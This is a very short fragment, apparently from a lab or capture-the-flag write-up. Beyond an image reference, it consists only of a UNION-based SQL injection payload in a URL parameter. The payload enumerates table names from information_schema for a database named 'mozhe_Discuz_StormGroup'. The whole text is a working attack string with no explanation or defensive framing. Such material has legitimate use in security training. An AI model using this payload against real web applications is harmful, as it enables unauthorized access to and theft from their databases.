 ?id=-1 union select 1,2,group_concat(table_name),4 from information_schema.tables where table_schema='mozhe_Discuz_StormGroup'#